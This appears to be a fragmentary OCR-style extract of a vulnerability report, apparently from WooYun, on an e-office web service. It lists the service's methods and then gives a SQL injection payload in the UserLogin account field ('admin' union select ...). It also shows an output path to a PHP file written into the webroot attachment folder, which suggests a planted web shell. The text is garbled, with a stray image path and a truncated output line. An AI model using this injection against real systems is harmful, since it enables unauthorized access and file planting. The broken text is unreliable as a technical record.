 EofficeService
UserLogin
GetLanguage
GetCommonMenu
GetAllMenu
GetMenuByUserID
GetUser
GetDept
GetPriv
SendMessage
GetMessage
SetMessageRead
CreateFile
GetNewVersion
Attend
CheckIsSignIn
Input
UserLogin
String userAccount = admin' union select 1,2,3,4,5,6,7,8
String password =
Output
Input Value
Type String
Value le 'D:/eoffice/webroot/attachment/wooyun.php'
Output Value
www.wooyun.org